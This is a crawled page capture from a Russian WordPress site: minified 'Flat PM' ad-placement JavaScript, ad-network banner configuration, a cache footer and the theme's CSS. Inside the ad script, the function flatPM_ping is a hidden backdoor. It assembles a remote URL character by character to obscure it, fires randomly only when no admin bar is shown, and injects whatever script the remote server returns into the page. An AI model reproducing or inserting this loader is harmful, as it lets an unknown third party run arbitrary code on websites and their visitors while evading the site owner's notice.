ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"6806","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"6810","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6815","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"6813","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: jsps.ru @ 2025-09-06 21:00:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jsps.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 79825
content:
@charset "UTF-8";

:root{
    --primary-color: #70ba18;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
    padding: 10px 20px;
    color: var(--primary-color);
    background: #fff;
    font-family: "Ubuntu", sans-serif;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
    border: 3px solid var(--primary-color);
    border-radius: 25px;
}

.button:hover, input[type=button]:hover, input[type=submit]:hover {
    color: #fff;
    background-color: var(--primary-color);
}

#site, .wrapper_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

#site {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    overflow: hidden;
    min-height: 100%;
}

.container_box {
    display: block;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    width: 100%;
}

.wrapper_box {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.main_box {
    display: block;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    position: relative;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box, .sidebar_box {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.sidebar_box {
    display: block;
    width: 380px;
    margin-left: 50px;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
}

.footer_box {
    z-index: 1;
}

.fixed {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
    z-index: 2;
}

.hexed img {
    border-radius: 10px;
    -webkit-clip-path: url(#hexagon);
    clip-path: url(#hexagon);
}

.png_hidden {
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
}

.header_box {
    display: block;
    position: relative;

    background-size: cover;
    margin-bottom: 60px;
}

/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 60px 0;
    max-width: 900px;
}

.header_box .links {
    display: block;
    position: relative;
    margin-top: -60px;
}

.header_box .links li, .header_box .links ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header_box .links ul {
    width: 420px;
    margin-left: auto;
}

.header_box .links li, .header_box .links ul, .header_box .navigation {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header_box .links li {
    -ms-flex-line-pack: center;
    align-content: center;
    height: 60px;
    padding: 0 10px;
}

.header_box .category:hover, .header_box .links li a:hover, .header_box .links li.active > a, .header_box .title:hover {
    color: var(--primary-color);
}

.header_box .links a {
    display: block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    text-decoration: none;
}

.header_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 60px;
}

.header_box .search {
    display: block;
    position: relative;
    width: 420px;
    margin-left: auto;
}

.header_box input[type=text] {
    -webkit-box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    box-shadow: 0 5px 13px rgba(155, 168, 174, .29);
    border-radius: 30px;
    background: rgba(255, 255, 255, .7);
    padding: 20px 50px 20px 30px;
    font-size: 16px;
    line-height: 20px;
}

.header_box input[type=submit] {
    display: block;
    width: 40px;
    height: 40px;
    background: #FFFFFF url(../images/ico_search.png) 50% 50% no-repeat;
    background-size: 70%;
    padding: 0;
    margin: 0;
    border: 0;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 3;
}

.header_box .menu li a:hover, .header_box .menu li.active > a, .header_box input[type=submit]:hover {
    background-color: var(--primary-color);
}

.header_box .menu {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    overflow: hidden;
    border-radius: 30px;
    background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
    background-size: cover;
    -webkit-box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
    box-shadow: 0 17px 38px rgba(198, 197, 82, .6);
}

.header_box .menu ul {
    display: none;
}

.header_box .menu li {
    display: block;
    position: relative;
}

.header_box .menu li:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    border-left: 1px solid rgba(255, 255, 255, .2);
    border-right: 1px solid rgba(0, 0, 0, .1);
}

.header_box .menu li:last-child:after {
    display: none;
}

.header_box .menu li.ico_1 > a:before {
    background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2 > a:before {
    background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3 > a:before {
    background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4 > a:before {
    background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 60px;
    color: #808a23;
    font-size: 15px;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 20px;
    background-color: transparent;
}

.header_box .heading:before, .header_box .menu a:before {
    content: '';
    display: block;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border-radius: 50%;
}

.header_box .menu a:before {
    background: #ff6326 50% 50% no-repeat;
    width: 40px;
    height: 40px;
}

.header_box .featured {
    display: block;
    position: relative;
    margin-top: 60px;
}

.header_box .heading {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    color: #003583;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 30px;
}

.header_box .heading:before {
    width: 45px;
    height: 45px;
    background: #F0CD38 url(../images/ico_menu_0.png) 50% 50% no-repeat;
    background-size: 80%;
}

.header_box .heading, .header_box .item, .header_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.header_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -10px;
    max-width: 768px;
    width: 100%;
}

.header_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 10px;
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.header_box .thumb {
    display: block;
    position: relative;
    margin-right: 20px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 120px;
}

.header_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.header_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 26px;
    max-width: 200px;
}

.header_box .title:after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -16px;
    width: 50px;
    height: 3px;
    border-radius: 2px;
    background-color: var(--primary-color);
}

.header_box .category {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
}

.breadcrumbs_box {
    display: block;
    position: relative;
    margin-bottom: 28px;
}

